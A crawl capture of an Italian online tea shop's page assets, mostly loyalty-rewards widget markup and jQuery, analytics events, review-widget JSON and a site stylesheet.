        transform="translate(14) rotate(90)" fill="#4e7a5e"></path>
    </svg>
  </div>
  <div class="punti-box-wrapper">
    <div class="saldo-attuale">
       Ciao , il tuo <br> saldo attuale è di: <br>      <div class="saldo-punti">0 Foglie</div>
    </div>
    <div class="punti-box-side punti-box-side-not-guest">
      <div class="punti-box-menu" data-target="#punti-box-rewards-wrapper"
        data-content-target=".punti-box-content" data-header="side">Ottieni Premi</div>
      <div class="punti-box-menu ee-active" data-target="#punti-box-earning-rules-wrapper"
        data-content-target=".punti-box-content" data-header="side">Guadagna Foglie</div>
    </div>
    <div class="punti-box-right">
      <div id="punti-box-rewards-wrapper" class="punti-box-content ee-hide">
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Tea%20nerd%20box-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#1 Tea nerd box con termometro e timer</div>
              <span>300 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/1-tea-nerd-box-con-termometro-e-timer " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Incensi%20meditazione%20con%20il%20tè-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#2 Incensi da meditazione giapponesi</div>
              <span>450 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/2-incensi-da-meditazione-giapponesi " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Gaiwan%20airone%20(2)-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#3 Gaiwan in porcellana Airone</div>
              <span>600 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/3-gaiwan-in-porcellana-airone " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Cuscino%20da%20meditazione%20giapponese-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#4 Cuscino da meditazione Seigaiha</div>
              <span>700 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/4-cuscino-da-meditazione-seigaiha " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Teiera%20giapponese%20Kiyo-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#5 Teiera in ghisa Kiyo</div>
              <span>800 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/5-teiera-in-ghisa-kiyo " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
                  <div class="flex mb-20">
            <div class="prodotto-img">
              <img src="image/cache/catalog/product/Premi%20fidelity/Japanese%20tea%20set-50x50.jpg " alt="">
            </div>
            <div class="prodotto-text">
              <div class="">#6  Japanese Tea set Eisai</div>
              <span>900 Foglie</span>
            </div>
            <div class="prodotto-btn ml-auto">
              <a href="https://www.terzaluna.com/6--japanese-tea-set-eisai " class="btn btn-primary">Riscatta</a>
            </div>
          </div>
              </div>
      <div id="punti-box-earning-rules-wrapper" class="punti-box-content ee-active">
          <div class="earn-points-box flex items-center" data-target="#invita-amico">
            <div class="">
              <div class="ee-square">
                <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="16" height="15.2" viewBox="0 0 16 15.2"><path id="punti-box-rule-icon-wrapper-box-card" d="M14.4,3.2H12.64a2.842,2.842,0,0,0,.16-.8A2.357,2.357,0,0,0,10.4,0a2.291,2.291,0,0,0-2,1.04L8,1.6l-.4-.56A2.291,2.291,0,0,0,5.6,0,2.357,2.357,0,0,0,3.2,2.4a2.842,2.842,0,0,0,.16.8H1.6A1.6,1.6,0,0,0,0,4.8v8.8a1.6,1.6,0,0,0,1.6,1.6H14.4A1.6,1.6,0,0,0,16,13.6V4.8A1.6,1.6,0,0,0,14.4,3.2Zm-4-1.6a.756.756,0,0,1,.8.8.8.8,0,0,1-1.6,0A.756.756,0,0,1,10.4,1.6Zm-4.8,0a.756.756,0,0,1,.8.8.756.756,0,0,1-.8.8.756.756,0,0,1-.8-.8A.756.756,0,0,1,5.6,1.6Zm8.8,12H1.6V12H14.4Zm0-4H1.6v-4a.756.756,0,0,1,.8-.8H5.68L4.48,6.4a.846.846,0,0,0,.16,1.12.86.86,0,0,0,1.12-.16L8,4.32l2.24,3.04a.846.846,0,0,0,1.12.16.772.772,0,0,0,.16-1.12l-1.2-1.6H13.6a.8.8,0,0,1,.8.8Z"></path></svg>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title">Invita un amico</div>
              <div class="subtitle">Ottieni 20 punti per ogni amico che inviti. Tu ricevi i punti lui riceve un codice sconto del 10% sul primo acquisto</div>
            </div>
          </div>
          <div class="earn-points-box flex items-center" id="segui-ig" onclick="seguiIg()" >
            <div class="" >
              <div class="ee-square">
                <i class="fab fa-instagram"></i>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title">Seguici su Instagram</div>
              <div class="subtitle">Diventa un follower e ottieni 15 punti</div>
            </div>
            <div class="checked ee-hide">
              <svg xmlns="http://www.w3.org/2000/svg" class="ssw-reward-box-earning-rule-completed-ico" width="16.8" height="12.6" viewBox="0 0 16.8 12.6"><path d="M5.2,10.2,1.7,6.7a.967.967,0,0,0-1.4,0,.967.967,0,0,0,0,1.4l4.2,4.2a.967.967,0,0,0,1.4,0L16.5,1.7a.967.967,0,0,0,0-1.4.967.967,0,0,0-1.4,0Z"></path></svg>
            </div>
            <script>
              var is_follower = 0;
              if(is_follower == 1){
                $("#segui-ig").addClass("is-following");
                $("#segui-ig .checked").removeClass("ee-hide");
                // Rimuovi l'attributo onclick
                $("#segui-ig").removeAttr("onclick");

              }
            </script>
          </div>
          <div class="earn-points-box flex items-center" id="segui-newsletter" onclick="seguiNewsletter()" >
            <div class="" >
              <div class="ee-square">
                <i class="far fa-envelope"></i>
                <svg version="1.1" class="ee-square-border" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><g><path fill="transparent" d="M10,0h20c5.5,0,10,4.5,10,10v20c0,5.5-4.5,10-10,10H10C4.5,40,0,35.5,0,30V10C0,4.5,4.5,0,10,0z"></path></g><path fill="none" stroke="" id="ee-square-border" stroke-miterlimit="10" d="M20,0.5h9.8c5.3,0,9.7,4.3,9.7,9.7V20v9.8c0,5.3-4.3,9.7-9.7,9.7H20 h-9.8c-5.3,0-9.7-4.3-9.7-9.7V10.2c0-5.3,4.3-9.7,9.7-9.7H20z"></path></svg>
              </div>
            </div>
            <div class="">
              <div class="title"> Iscriviti alla newsletter</div>
              <div class="subtitle">Iscriviti e ottieni 15 punti</div>
            </div>
            <div class="checked ee-hide">
              <svg xmlns="http://www.w3.org/2000/svg" class="ssw-reward-box-earning-rule-completed-ico" width="16.8" height="12.6" viewBox="0 0 16.8 12.6"><path d="M5.2,10.2,1.7,6.7a.967.967,0,0,0-1.4,0,.967.967,0,0,0,0,1.4l4.2,4.2a.967.967,0,0,0,1.4,0L16.5,1.7a.967.967,0,0,0,0-1.4.967.967,0,0,0-1.4,0Z"></path></svg>
            </div>
            <script>
              var is_follower_ns = 0;
              if(is_follower_ns == 1){
                $("#segui-newsletter").addClass("is-following");
                $("#segui-newsletter .checked").removeClass("ee-hide");
                $("#segui-newsletter").removeAttr("onclick");
              }
            </script>
          </div>
      </div>

      <div id="invita-amico" class="punti-box-content ee-hide">
        <div class="form-invitalo mt-20">
          <div class="text-center mb-20">Ottieni punti per ogni amico che acquista attraverso il tuo link. I punti ti verranno accreditati dopo il suo acquisto.</div>
          <div class="form-group">
            <label for="input_email">Indirizzo email</label>
            <div class="flex">
              <input type="email" class="form-control invita-input" id="input_email" placeholder="Inserire email" name="email_friend">
              <button id="inviteFriend" type="submit" class="btn btn-primary btn-invite-friend"> Invia</button>
            </div>
          </div>
        </div>
      </div>

      <div id="punti-box-faq" class="punti-box-content ee-hide">
         
                                Serial Plant Lovers è un percorso che ti accompagnerà nella scoperta e nella conoscenza del mondo del tè e delle piante, attraverso la raccolta dei nostri punti Foglia. 
                                Ad ogni acquisto e azione di condivisione accumulerai Foglie che potrai trasformare in premi.
                                Foglia dopo Foglia, diventerai un vero Serial Plant Lover!
                                <br><br>
                                <a href="serial-plant-lovers" style="color:#4e7a5e;text-decoration:underline;">Scopri qui</a> come accumulare e trasformarle in premi.
                                  </div>
    </div>
    <div class="punti-box-bottom">
      <div class="punti-box-balance ee-hide">
        <div class="punti-box-balance-text"><span class="ee-points-count">0</span></div>
        <div class="punti-box-balance-count">I tuoi <br>Punti</div>
      </div>
      <div class="punti-box-menu punti-box-menu__ico punti-popup-faq" data-menu="top"
        data-target="#punti-box-faq" data-content-target=".punti-box-content" data-name="Faq" title="Faq"
        data-header="top">
        Scopri il regolamento Serial Plant Lovers        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"  viewBox="0 0 20 20" fill="currentColor">
          <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd" />
        </svg>
      </div>
    </div>
    <div class="ee-clearfix"></div>
          <div class="area cover">
        <div class="punti-close-btn visible-xs" data-dismiss="punti-box">
          <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
            <path
              d="M13.682.318a1.025,1.025,0,0,0-1.485,0L7,5.515,1.8.318a1.025,1.025,0,0,0-1.485,0,1.025,1.025,0,0,0,0,1.485L5.515,7l-5.2,5.2a1.025,1.025,0,0,0,0,1.485,1.025,1.025,0,0,0,1.485,0L7,8.485l5.2,5.2A1.05,1.05,0,1,0,13.682,12.2L8.485,7l5.2-5.2A1.025,1.025,0,0,0,13.682.318Z"
              transform="translate(14) rotate(90)" fill="#4e7a5e"></path>
          </svg>
        </div>
        Accedi o registrati per poter partecipare al programma Serial Plant Lovers, vincere premi che ti faranno amare ancora di più il mondo del tè, delle tisane e delle piante        <a href="accesso-utenti" class="btn btn-primary btn-widget-register mt-20">Inizia Ora!</a>  
      </div>
      </div>
</div>

<script>
  $(".punti-tab-closed").click((e) => {
    $(".punti-tab-closed").addClass("ee-hide");
    $(".punti-tab-opened").addClass("ee-active");
    $("#punti-box").show();
  });

  $(".punti-tab-opened, .punti-close-btn").click((e) => {
    $(".punti-tab-opened").removeClass("ee-active");
    $(".punti-tab-closed").removeClass("ee-hide");
    $("#punti-box").hide();
  });

  $(".punti-box-menu").click(function(){
      
      $(".punti-box-menu").removeClass("ee-active");
      $(".punti-box-content").removeClass("ee-active").addClass("ee-hide");

      if($(this)[0].dataset.target == "#punti-box-rewards-wrapper"){
          $(this).addClass("ee-active");
          $("#punti-box-rewards-wrapper").removeClass("ee-hide").addClass("ee-active");

      } else if($(this)[0].dataset.target == "#punti-box-earning-rules-wrapper"){
          $(this).addClass("ee-active");
          $("#punti-box-earning-rules-wrapper").removeClass("ee-hide").addClass("ee-active");
      } else if($(this)[0].dataset.target == "#punti-box-faq"){
          $(this).addClass("ee-active");
          $("#punti-box-faq").removeClass("ee-hide").addClass("ee-active");
      }
  });
  
  $(".earn-points-box").click(function(){
    if($(this)[0].dataset.target == "#invita-amico"){
          $(".punti-box-menu").removeClass("ee-active");
          $(".punti-box-content").removeClass("ee-active").addClass("ee-hide");
          $("#invita-amico").removeClass("ee-hide").addClass("ee-active flex");
    }
  });
</script>

<script>
function seguiNewsletter(){
  window.location.href = 'impostazioni-newsletter'; 
}

function seguiIg(){
    window.open('https://www.instagram.com/terza_luna/','_blank');
    $.ajax({
      url: 'index.php?route=account/account/seguiIg',
      beforeSend: function () {
        // $("#invita-amico").html('');
        var template = `
          <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        `;
        // $("#invita-amico").html(template);
      },
      success: function (json) {
        // $("#segui-ig").html('');
        if (json['success']) {
          var template = `
            <div class="invito-alert success">
              <i class="fa fa-check" aria-hidden="true"></i>
              <div class="invito-alert-text">Grazie per essere diventato nostro follower!</div>
            </div>
          `;
          $("#segui-ig").html(template);
        } else {
          var template = `
            <div class="invito-alert error">
              <i class="fa fa-times" aria-hidden="true"></i>
              <div class="invito-alert-text">Si è verificato un'errore, contatta il nostro staff</div>
            </div>
          `;
          $("#segui-ig").html(template);
        }
      },
    });
}
$('#inviteFriend').on('click', function () {
  var email = $("input[name='email_friend']").val();

  if(email == ""){
    if($("#alert_email_invito").length <= 0){
      $("input[name='email_friend']").parent().before("<div id='alert_email_invito' style='color: #a94442;'>Inserire un indirizzo email</div>");
    }
    return;
  } else {
    $.ajax({
      url: 'index.php?route=account/account/inviteFriend',
      type: 'post',
      data: { email_friend: email },
      dataType: 'json',
      beforeSend: function () {
        $("#invita-amico .form-invitalo").hide();
        var template = `
          <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        `;
        $("#invita-amico").append(template);
      },
      success: function (json) {
        $("#invita-amico .form-invitalo").hide();
        $("#invita-amico .lds-ring").remove();

        if (json['success']) {
          var template = `
            <div class="invito-alert success">
              <i class="fa fa-check" aria-hidden="true"></i>
              <div class="invito-alert-text">Abbiamo inviato l'invito al tuo amico!</div>
            </div>
          `;
          $("#invita-amico").append(template);
        } else {
          var template = `
            <div class="invito-alert error">
              <i class="fa fa-times" aria-hidden="true"></i>
              <div class="invito-alert-text">Si è verificato un'errore, contatta il nostro staff</div>
            </div>
          `;
          $("#invita-amico").append(template);
        }

        setTimeout(function(){
          $("#invita-amico .invito-alert").remove();
          $("#invita-amico .form-invitalo").show();
        }, 2000);
      },
    });
  }
});
</script>                
			

				<script>
					// When a user removes an item from a cart, send the remove_from_cart event. 
					function ga4Remove(name, model) {
						var item_id = model;
						var item_name = name;
						//console.log(item_id);

						dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
						dataLayer.push({
							event: "remove_from_cart",
							ecommerce: {
								items: [
									{ item_id: item_id, item_name: item_name }
								]
							}
						});
					}
				</script>
				
				<script>				
					// Once a user selects an item from the list, send the select_item event with the selected item in an items array parameter.
					$(".product-block").on("click", function () {
						var get_item_name = $(this).find('h4.name a').text();
						// if(get_item_name == ''){
						// 	var item_name = $(this).find('h4.name .normal_name').text();
						// } else {
						// 	var item_name = get_item_name;
						// }
						//console.log(item_id);

						dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
						dataLayer.push({
						event: "select_item",
						ecommerce: {
							items: [
								{ item_name: get_item_name }
							]
						}
						});
					});
				</script>
				
            
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.terzaluna.com/index.php?route=module/smartbar/ajaxLoad
body_size: 1143
content:
<div data-position="top" data-effect="appear" class="smartbar_template" style="display: none;">
    <div class="smartbar_wrapper smartbar_smartbar_2b241784925ead928db9eca0ac5e6dd4" id="smartbar_2b241784925ead928db9eca0ac5e6dd4" style="display: none;">
		<span class="smartbar-close-btn" id="close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4"  style="display:none">
			<i class="fa fa-times" aria-hidden="true" style="color:white;"></i>
		</span>
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-xs-9">
                    <div class="smartbar">
                        &lt;p style=&quot;text-align: center;&quot;&gt;&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;GENTILE CLIENTE IN QUESTO PERIODO I PACCHI VENGONO SPEDITI&amp;nbsp;&lt;/b&gt;&lt;/font&gt;&lt;br /&gt;
&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;DOPO CIRCA 3 GIORNI LA LORO RICEZIONE&amp;nbsp;&lt;/b&gt;&lt;/font&gt;&lt;/p&gt;
                    </div>
                </div>
            </div>
        </div>
    </div>
    <style type="text/css">
        
                                                                           #smartbar_2b241784925ead928db9eca0ac5e6dd4 {
                                                                               background-color : #aec48f;
                                                                           }
        
                                                                         #smartbar_2b241784925ead928db9eca0ac5e6dd4 .smartbar * :not(a) {
                                                                             color : #000000;
                                                                         }
            </style>
        <style type="text/css">
        @media screen and (max-width:991px) {
.smartbar_wrapper {
       position: relative;
        z-index: 999;
}
.smartbar-close-btn {
    z-index: 9999;
    position: relative;
}
.smartbar p{
    margin: 0px;
    margin-top: 3px;
}
}    </style>
    </div>
<script>
    $(document).ready(function() {


        $( document).on( "click", "#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4", function() {
            var wrapper = $(this).closest('.smartbar_wrapper');
            var effect = $('.smartbar_template:has(#'+wrapper.attr('id')+')').attr('data-effect');
            var this_class = ".smartbar_" + wrapper.attr('id');
            switch (effect) {
                case 'appear' :
                    $(this_class).hide();
                    break;
                case 'slide_down' :
                    $(this_class).slideUp();
                    break;
                case 'fade_in' :
                    $(this_class).fadeOut();
                    break;
                case undefined :
                    $(this_class).slideUp();
                    break;
            }
                });
    });
</script>
<script>
            $('#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4').show();
                $('#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4').removeClass('smartbar-close-left');
            $('#close_btn_smartbar_2b241784925ead928db9eca0ac5e6dd4').addClass('smartbar-close-right');
                    function createCookie(name, value, days) {

        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

</script>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,product,Striscia-fullwrap,63ebaf7973f1f/10213169/all,all/195,0,.json
body_size: 732
content:
{"63ebaf7973f1f":{"html":"<div class=\"fdt_productStriscia-fullwrap_widget_product\">\n<div class=\"fdt_productStriscia-fullwrap_widget_wrapper\" id=\"fdt_productStriscia-fullwrap_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/reviews\/terzaluna\/diamanti-di-sale-dell-himalaya---100-g\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\t\n\t<div class=\"fdt_productStriscia-fullwrap_ratx_star\">\n\t\t<img class=\"fdt_productStriscia-fullwrap_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-fullwrap\/images\/svg\/stars\/onlystars\/4.9.svg\" alt=\"Average Rating: 4.9\" width=\"121\" height=\"29\" \/>\n\t<\/div>\n\t\t<div class=\"fdt_productStriscia-fullwrap_ratx\">4,9<span class=\"fdt_productStriscia-fullwrap_sum\">\/5 <\/span><\/div>\n\t\t<div class=\"fdt_productStriscia-fullwrap_widget_row\">\n\t<div class=\"fdt_productStriscia-fullwrap_txt_opinions\">8<\/div>\n\t<div class=\"fdt_productStriscia-fullwrap_txt_reviews\">recensioni<\/div>\n\t<\/div>\n\t<div class=\"fdt_productStriscia-fullwrap_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-fullwrap\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"77px\" height=\"18px\"\/><\/div>\n\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10213169","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"product","WidgetVariant":"Striscia-fullwrap","WidgetID":"63ebaf7973f1f","SKU":"195","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":null,"Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,200x150-1,63ebaf7973f04/10213169/all,all/,,.json
body_size: 739
content:
{"63ebaf7973f04":{"html":"<div class=\"fdt_merchant200x150-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10213169&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/200x150-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"133px\" height=\"31px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/200x150-1\/images\/svg\/stars\/onlystars\/4.9.svg\" alt=\"Average Rating: 4.9\" width=\"177\" height=\"34\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row\">\n\t<div class=\"fdt_ratx\">4,9<span class=\"fdt_sum\">\/5 <\/span><\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t3.467\n\t\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Recensioni<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10213169","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"200x150-1","WidgetID":"63ebaf7973f04","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/200x150-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/stylesheet/skins/red.css
body_size: 57536
content:
@charset "UTF-8";
/* $dark            :#48a7d4;

$brand-primary   :$dark;
$panel-info-border:#57b5e7 !default;
$panel-success-border:#1fb257 !default; */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 /* $headings-font-weight:    700 !default; */
 /*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
 @import url("//fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800");
 @import url("//fonts.googleapis.com/css?family=Source Sans Pro:100,100i,300,300i,400,400i,700,700i,900,900i");
 @import url("//fonts.googleapis.com/css?family=Source+Sans+Pro:200,200i,300,300i,400,400i,600,600i,700,700i,900,900i|Zilla+Slab:300,300i,400,400i,500,500i,600,600i,700,700i");
 @import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');
 @import url("../icomoon/default/style.css");
 @import url("../icone-euromotor/style.css");
 html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #272727;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #272727 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #272727 !important;
  }

  .label {
    border: 1px solid #272727;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #272727;
  background-color: #FFF;
  letter-spacing: 0;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #35373e;
  text-decoration: none;
}
a:hover, a:focus {
  color: #4e795e;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: inline-block;
  max-width: 100%;
  height: auto;
